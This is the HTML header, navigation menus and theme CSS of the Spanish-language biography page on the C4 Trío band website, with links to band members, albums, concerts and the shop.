<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.c4trio.com/?p=4094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.c4trio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4trio.com%2Fbiografia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.c4trio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4trio.com%2Fbiografia%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: facebool -->
<meta property="fb:pages" content="12418787714" />
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['page'] = true; _mmunch['pageData'] = {"ID":4094,"post_name":"biografia","post_title":"Biograf\u00eda","post_type":"page","post_author":"1","post_status":"publish"};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="808515" async></script><div class="superbar superbar__cms  superbar__not_fixed superbar--right superbar__supermenu--fixed ">
  <div class="superbar__container">
  
              <div class="superbar__contact">
                <span class="superbar__email"><i class="pe-7s-mail pe-lg"></i> info@c4trio.com</span>       </div>
                        
    <div class="superbar__social">
  <a href="https://www.facebook.com/C4-TRIO-12418787714" class="superbar__social_icon superbar__social_fb"><i class="fa fa-facebook"></i></a>  <a href="http://twitter.com/c4trio" class="superbar__social_icon superbar__social_twitter"><i class="fa fa-twitter"></i></a>  <a href="http://instagram.com/c4trio" class="superbar__social_icon superbar__social_instagram"><i class="fa fa-instagram"></i></a>        <a href="https://www.youtube.com/user/c4triovenezuela" class="superbar__social_icon superbar__social_youtube"><i class="fa fa-youtube-play"></i></a></div>
    
  </div>
</div>		<div class="supermenu supermenu--animated  supermenu--fixed noanim noshadow supermenu__menu-items--sm-shadow none supermenu__topbar_enabled "><nav class="supermenu__desktop supermenu__navbar supermenu--default" role="navigation">
  <div class="supermenu__logo-wrapper">
    
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__primary-logo supermenu__logo-visible" href="https://www.c4trio.com" style="display: none;"><img class="img-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo.png"></a>
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__alt-logo" href="https://www.c4trio.com"><img class="img-logo" src="https://josuarochoa.com/c4trio/wp-content/uploads/2016/09/logoblanco.png"></a>
  
  </div> 
  <div id="supermenu__menu_items" class="supermenu__menu-items-wrapper supermenu--animated noanim"><ul class="supermenu__menu-items-ul"><li id="menu-item-8846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8846"><a href="https://www.c4trio.com/"><span class="supermenu__menu-item-name">Inicio</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8848" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4094 current_page_item menu-item-has-children menu-item-8848"><a href="https://www.c4trio.com/biografia/" aria-current="page"><span class="supermenu__menu-item-name">Biografía</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-9002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002"><a href="https://www.c4trio.com/biografia/edward-ramirez/"><span class="supermenu__menu-item-name">Edward Ramírez</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-9004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9004"><a href="https://www.c4trio.com/biografia/hector-molina/"><span class="supermenu__menu-item-name">Héctor Molina</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://www.c4trio.com/biografia/jorge-glem/"><span class="supermenu__menu-item-name">Jorge Glem</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8885"><a href="https://www.c4trio.com/biografia/rodner-padilla/"><span class="supermenu__menu-item-name">Rodner Padilla</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="menu-item-8847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.c4trio.com/conciertos/"><span class="supermenu__menu-item-name">Conciertos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-9018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9018"><a href="https://www.c4trio.com/tienda/cursos/"><span class="supermenu__menu-item-name">Cursos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8851"><a href="https://www.c4trio.com/discografia/"><span class="supermenu__menu-item-name">Discografía</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-9312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://www.c4trio.com/album/back-to-4/"><span class="supermenu__menu-item-name">Back To 4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8875"><a href="http://c4trio.com/album/tiempo-al-tiempo/"><span class="supermenu__menu-item-name">Tiempo al Tiempo</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8876"><a href="https://www.c4trio.com/album/pa-fuera/"><span class="supermenu__menu-item-name">Pa’ Fuera</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8877"><a href="https://www.c4trio.com/album/los-10-de-c4/"><span class="supermenu__menu-item-name">Los 10 de C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8878"><a href="https://www.c4trio.com/album/de-repente/"><span class="supermenu__menu-item-name">De repente</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a href="https://www.c4trio.com/album/gualbertoc4/"><span class="supermenu__menu-item-name">Gualberto + C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="https://www.c4trio.com/album/entremanos/"><span class="supermenu__menu-item-name">Entre manos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8881"><a href="https://www.c4trio.com/album/c4trio/"><span class="supermenu__menu-item-name">C4 Trío</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="menu-item-9170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9170"><a href="https://www.c4trio.com/tienda/"><span class="supermenu__menu-item-name">Tienda</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.c4trio.com/blog/"><span class="supermenu__menu-item-name">Noticias</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8850"><a href="https://www.c4trio.com/contacto/"><span class="supermenu__menu-item-name">Contacto</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-9337" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-9337"><a href="https://www.c4trio.com/en/biografia/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-9338" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-9338"><a href="https://www.c4trio.com/biografia/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></div>	
  </nav><nav class="supermenu__mobile supermenu__navbar supermenu--default" role="navigation">
  <button type="button" class="supermenu__toggler toggler--tm-tgl-sm">
  <span class="toggler--lines"></span>
</button>  <div class="supermenu__logo-wrapper">
    
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__primary-logo supermenu__logo-visible" href="https://www.c4trio.com" style="display: none;"><img class="img-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo.png"></a>
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__alt-logo" href="https://www.c4trio.com"><img class="img-logo" src="https://josuarochoa.com/c4trio/wp-content/uploads/2016/09/logoblanco.png"></a>
  
  </div> 
  <div id="supermenu__menu_items" class="supermenu__menu-items-wrapper supermenu--animated noanim"><ul class="supermenu__menu-items-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8846"><a href="https://www.c4trio.com/"><span class="supermenu__menu-item-name">Inicio</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4094 current_page_item menu-item-has-children menu-item-8848"><a href="https://www.c4trio.com/biografia/" aria-current="page"><span class="supermenu__menu-item-name">Biografía</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002"><a href="https://www.c4trio.com/biografia/edward-ramirez/"><span class="supermenu__menu-item-name">Edward Ramírez</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9004"><a href="https://www.c4trio.com/biografia/hector-molina/"><span class="supermenu__menu-item-name">Héctor Molina</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://www.c4trio.com/biografia/jorge-glem/"><span class="supermenu__menu-item-name">Jorge Glem</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8885"><a href="https://www.c4trio.com/biografia/rodner-padilla/"><span class="supermenu__menu-item-name">Rodner Padilla</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.c4trio.com/conciertos/"><span class="supermenu__menu-item-name">Conciertos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9018"><a href="https://www.c4trio.com/tienda/cursos/"><span class="supermenu__menu-item-name">Cursos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8851"><a href="https://www.c4trio.com/discografia/"><span class="supermenu__menu-item-name">Discografía</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://www.c4trio.com/album/back-to-4/"><span class="supermenu__menu-item-name">Back To 4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8875"><a href="http://c4trio.com/album/tiempo-al-tiempo/"><span class="supermenu__menu-item-name">Tiempo al Tiempo</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8876"><a href="https://www.c4trio.com/album/pa-fuera/"><span class="supermenu__menu-item-name">Pa’ Fuera</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8877"><a href="https://www.c4trio.com/album/los-10-de-c4/"><span class="supermenu__menu-item-name">Los 10 de C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8878"><a href="https://www.c4trio.com/album/de-repente/"><span class="supermenu__menu-item-name">De repente</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a href="https://www.c4trio.com/album/gualbertoc4/"><span class="supermenu__menu-item-name">Gualberto + C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="https://www.c4trio.com/album/entremanos/"><span class="supermenu__menu-item-name">Entre manos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8881"><a href="https://www.c4trio.com/album/c4trio/"><span class="supermenu__menu-item-name">C4 Trío</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9170"><a href="https://www.c4trio.com/tienda/"><span class="supermenu__menu-item-name">Tienda</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.c4trio.com/blog/"><span class="supermenu__menu-item-name">Noticias</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8850"><a href="https://www.c4trio.com/contacto/"><span class="supermenu__menu-item-name">Contacto</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-9337"><a href="https://www.c4trio.com/en/biografia/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-9338"><a href="https://www.c4trio.com/biografia/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></div>	
  </nav>		</div>
		<div class="supermenu__spacer"></div><div id="smsearch" class="supermenu__searchform">
  <div class="supermenu__close">
    <a class="supermenu__searchform_close" href="#"></a>
  </div>
	<form role="search" method="get" class="supermenu__form" action="https://www.c4trio.com/">
		<fieldset>
			<input class="supermenu__searchform_input" type="search" name="s" placeholder="Search" autocomplete="off" value="" />
			<i class="fa fa-search supermenu__searchform_icon"></i>
			<input type="hidden" alt="Search" />
		</fieldset>
	</form>
</div><style type="text/css" id="supermenu-customizer">
/*.supermenu__desktop.supermenu--default, 
.supermenu__desktop.supermenu--inverted {
  height: 90px;
}
*/ /* CSS1J */

.supermenu__desktop.supermenu--stacked {
  height: 166px;
}
.supermenu--fixed.supermenu--etpcrossed .supermenu__desktop.supermenu--stacked {
  height: 50px;
}
.supermenu__mobile {
  height: 90px;
}

.supermenu {
  min-height: 90px;
  border-width: 0px 0px 0px 0px;
  border-color: #f7f7f7;
  border-style: solid;
  background: #ffffff;
}
body {
  padding-top: 72px;
}  

.safari body.superside-open .supermenu {
  margin-top: 72px !important;
}
.supermenu--stacked .supermenu__menu-items-wrapper {
  background: #f7f7f7;
}
.supermenu .supermenu__navbar, 
.superbar__container {
  max-width: 1170px;
}
.supermenu.supermenu--alt-styles {
  background: #ffffff !important;
}
.supermenu.is-hidden {
  transform: translateY(-90px);
  -webkit-transform: translateY(-90px);
}
.supermenu.supermenu--animated {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
@media all and (max-width: 768px) {
  .supermenu__mobile {
    display: block;
  }
  .supermenu__desktop {
    display: none;
  }
  .supermenu__mobile .smdropdown-menu li {
    background: #ffffff;
  }
}
.supermenu__toggler .toggler--lines, 
.supermenu__toggler .toggler--lines:before, 
.supermenu__toggler .toggler--lines:after {
  background: #53bdd9}
.supermenu__toggler:hover .toggler--lines, 
.supermenu__toggler:hover .toggler--lines:before, 
.supermenu__toggler:hover .toggler--lines:after {
  background: #53bdd9;
}
.superside__toggler .toggler--lines, 
.superside__toggler .toggler--lines:before, 
.superside__toggler .toggler--lines:after {
  background: #232323;
}
.superside__toggler:hover .toggler--lines, 
.superside__toggler:hover .toggler--lines:before, 
.superside__toggler:hover .toggler--lines:after {
  background: #a0ce4e;
}
.superside__close__icon::before, 
.superside__close__icon::after {
  background: #ffffff;
}
/* 2. LOGO */
.supermenu__logo-wrapper .img-logo {
  max-height: 39px;
  margin-top: 25.5px;
}
.supermenu--stacked .supermenu__logo-wrapper .img-logo {
  margin-top: 18.5px;
  max-height: 39px;
}
.supermenu__logo-wrapper .supermenu__text-logo {
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
  font-size: 14px;
  margin-top: 31px;
  margin-bottom: 31px;
  letter-spacing: 3px;
  color: #232323;
  border-width: 2px;
  border-color: #232323;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__logo-wrapper .img-logo {
  max-height: 22px;
  margin-top: 14px;
}
.supermenu--alt-styles .supermenu__logo-wrapper .supermenu__text-logo{
  color: #232323;
}
.supermenu__logo.supermenu--animated {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.supermenu--alt-styles .supermenu__text-logo {
  margin-top: 11px;
  margin-bottom: 11px;
}
.supermenu__mobile .supermenu__toggler, 
.supermenu__mobile .superside__toggler {
  height: 90px;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__mobile .supermenu__toggler, 
.supermenu--etpcrossed.supermenu--fixed .supermenu__mobile .superside__toggler {
  height: 50px;
}
.supermenu.change-size.stacked .sm-navbar-brand.text-logo {
  margin-top: 11px;
  margin-bottom: 11px;
}
.supermenu__desktop.supermenu--stacked .supermenu__logo-wrapper {
  height: 76px;
}
/* 3. MENU ITEMS */
.supermenu__desktop .supermenu__menu-items-ul > li {
  padding-top: 34.5px;
  padding-bottom: 34.5px;
}
.supermenu__menu-items-ul.supermenu--animated {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-duration: 0s;
  animation-duration: 0s;
}
.supermenu__menu-items-ul > li > a {
  color: #d30130;
  font-family: Lato;
  font-weight: 600;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 1px;
  text-transform: capitalize;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.supermenu__menu-items-ul > li > .supermenu--dropdown-toggler {
  color: #d30130;
}
.supermenu__menu-items-ul > li:hover > a, 
.supermenu__menu-items-ul > li > a:focus, 
.supermenu__menu-items-ul > li:hover > .supermenu--dropdown-toggler {
  color: #53bdd9;
}
.supermenu__menu-items-ul > li.current-menu-item > a, 
.supermenu__menu-items-ul > li.current-menu-item > .supermenu--dropdown-toggler {
  color: #d30130;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li > a, 
.supermenu--alt-styles .supermenu__menu-items-ul > li > .supermenu--dropdown-toggler {
  color: #ffffff;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li > a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > li > a:focus, 
.supermenu--alt-styles .supermenu__menu-items-ul > li:hover > .supermenu--dropdown-toggler {
  color: #232323;
}
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > a, 
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > a:focus, 
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > .supermenu--dropdown-toggler {
  color: #ffffff;
}
.supermenu .supermenu__desktop .supermenu__menu-items-wrapper {
  height: 90px;
}
.supermenu.supermenu--fixed.supermenu--etpcrossed .supermenu__desktop .supermenu__menu-items-wrapper {
  height: 50px;
}
/* 4. DROPDOWN & MEGAMENU */
.supermenu__menu-items-ul > li .sub-menu {
  background: #ffffff;
}
.supermenu__menu-items-ul > li > .sub-menu {
  border-width: 0px 0px 0px 0px;
  border-color: #232323;
  border-radius: 0px;
}
.supermenu--stacked-inverted .supermenu__menu-items-ul > li > .sub-menu {
  top: 90px;
}
.supermenu__mobile .supermenu__menu-items-ul > li .sub-menu {
  background: #ffffff;
}
.supermenu__menu-items-ul > li.megamenu .sub-menu {
  max-width: 1170px;
  margin: 0 auto;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li.megamenu .sub-menu, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu {
  background-color: #ffffff;
}
.supermenu__menu-items-ul > li .sub-menu a, 
.supermenu__menu-items-ul > li .sub-menu .supermenu--dropdown-toggler, 
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget ul li a {
  color: #d30130;
  font-family: Lato;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0px;
  text-transform: capitalize;
}
.supermenu__menu-items-ul > li .sub-menu .current-menu-item a, 
.supermenu__menu-items-ul > li .sub-menu .current-menu-item .supermenu--dropdown-toggler, 
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget ul li a:hover {
  color: #d30130;
}
.supermenu__menu-items-ul > li .sub-menu a:hover,
.supermenu__menu-items-ul > li .sub-menu a:focus, 
.supermenu__menu-items-ul > li .sub-menu li:hover .supermenu--dropdown-toggler {
  color: #53bdd9;
}
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-has-children > a,
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget h4 {
  color: #ffffff;
  font-size: 14px;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu a {
  color: #919191;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu a:focus {
  color: #232323;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu .current-menu-item a, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu .current-menu-item a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu .current-menu-item a:focus {
  color: #232323;
}
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget li,
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget p,
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget .textwidget,
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget table {
  color: #d30130;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__desktop .supermenu__menu-items-ul > li {
  padding-top: 14.5px;
  padding-bottom: 14.5px;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__desktop.supermenu--stacked .supermenu__menu-items-ul > li {
  padding-top: 10.5px;
  padding-bottom: 10.5px;
}
.supermenu.supermenu--etpcrossed.supermenu--fixed {
  min-height: 50px !important;
  max-height: 50px !important;
}
.supermenu.supermenu--etpcrossed.supermenu--fixed .supermenu__mobile {
  height: 50px;
}
.supermenu__menu-items-ul > li.menu-item-has-children > .supermenu--dropdown-toggler {
  font-size: 14px;
}
.supermenu__menu-items-ul > li.menu-item-has-children > .sub-menu .supermenu--dropdown-toggler {
  font-size: 13px;
  max-height: 43px;
}
.supermenu__desktop .supermenu__menu-items-ul > .megamenu > .sub-menu > li > a, 
.supermenu__desktop .supermenu__menu-items-ul > .megamenu h4 {
  color: #ffffff;
  font-size: 14px;
}
/* 5. MOBILE TOGGLE */
.tm-lines-button .lines,
.tm-lines-button .lines:before,
.tm-lines-button .lines:after {
  background: #53bdd9;
}
.tm-lines-button:hover .lines,
.tm-lines-button:hover .lines:before,
.tm-lines-button:hover .lines:after {
  background: #53bdd9;
}

.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-sm {
  padding-top: 26.5px;
  padding-bottom: 26.5px;
}
.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-md {
  padding-top: 24.5px;
  padding-bottom: 24.5px;  
}
.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-lg {
  padding-top: 14.5px;
  padding-bottom: 14.5px;  
}

.supermenu--alt-styles .supermenu__desktop .superside__toggler__item.toggler--ss-tgl-sm {
  padding-top: 6.5px;
  padding-bottom: 6.5px;
}
.supermenu--alt-styles .supermenu__desktop .superside__toggler__item.toggler--ss-tgl-md {
  padding-top: 4.5px;
  padding-bottom: 4.5px;  
}
.supermenu--alt-styles .supermenu__desktop .superside__toggler__item.toggler--ss-tgl-lg {
  padding-top: 1.5px;
  padding-bottom: 1.5px;  
}


/* 6. MENU LAYOUTS */


/* 7. LINK EFFECTS */
.supermenu .sm-effect-8>li {
  padding-top: ;
  padding-bottom: ;
}
.supermenu .sm-effect-8 li.active a .menu-item-name::before,
.supermenu .sm-effect-8 li.active a .menu-item-name::after {
  border-color: #d30130;

}
.supermenu .sm-effect-8 li.active a .menu-item-name::after {
  border-color: #d30130;
}
.supermenu .sm-effect-8 li.active a .menu-item-name::before {
  border-color: #d30130;
  opacity: 0.3;
}
.supermenu .sm-effect-21 a .menu-item-name::before,
.supermenu .sm-effect-21 a .menu-item-name::after {
  background: #53bdd9;
}
.supermenu .sm-effect-21 li.active a .menu-item-name::before,
.supermenu .sm-effect-21 li.active a .menu-item-name::after {
  background: #d30130;
}
.supermenu--linkhover-6 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after, 
.supermenu--linkhover-6 .supermenu__menu-items-ul > li.current-menu-item > a .supermenu__menu-item-name::after {
  background-color: #d30130;;
}

.supermenu {
  visibility: visible;
}

/* Superbar */
.superbar {
  background-color: #53BDD9;
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  font-weight: 700;
  color: #ffffff;
}
.superbar.superbar__supermenu--fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
      z-index: 9999;
}
.supermenu__topbar_enabled.supermenu--fixed {
  top: 32px;
}
.supermenu__topbar_enabled.supermenu--fixed.supermenu--fixed-scrollup, 
.supermenu__topbar_enabled.supermenu--fixed.supermenu--fixed-after-etp {
  top: 0;
}
.superbar a {
  color: #ffffff;
}
.superbar a:hover {
  color: #ffffff;
}

/* Supercart */
.supermenu__desktop .supermenu__menu-items-ul > li.supercart__cart > .sub-menu {
  color: #d30130;
  font-family: Lato;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0px; 
}
.supermenu__menu-items-ul .supercart__cart > a {
  font-size: 18px;
}
.supercart__cart > a:after {
  background: #d30130;
}
.supercart__cart:hover > a:after {
  background: #53bdd9;
}
/* 9. SUPERSIDE MENU */
.superside-open.superside-enabled {
  cursor: url(supermenu/assets/img/close-white.png), pointer;
}
.superside {
  background-color: #1c1c1c;
  background-image: url('');
  background-repeat: repeat;
  background-size: cover;
}
.superside .superside__separator {
  /*margin-top: 0px;
  margin-bottom: 0px;*/
  background: ; /*TODO*/
}
.superside .superside__menu li:hover {
  background: rgba(0,0,0,0.1);
}
.superside a {
  color: #dddddd;
  font-family: Lato;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 1px;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.superside, 
.superside *, 
.superside h1, 
.superside h2, 
.superside h3, 
.superside h4, 
.superside h5, 
.superside h6, 
.superside p {
  color: #dddddd;
}
.superside .menu a {
  text-transform: uppercase;
}
.superside a:hover, 
.superside a:focus {
  color: #ffffff;
  outline: 0;
}
.superside .superside__widgets > .widget > h1, 
.superside .superside__widgets > .widget > h2, 
.superside .superside__widgets > .widget > h3, 
.superside .superside__widgets > .widget > h4 {
  font-size: 18px;
}
.superside__close__icon .lines:before,
.superside__close__icon .lines:after {
  background: #dddddd;
}
.superside__close__icon:hover .lines:before,
.superside__close__icon:hover .lines:after {
  background: #ffffff;
}
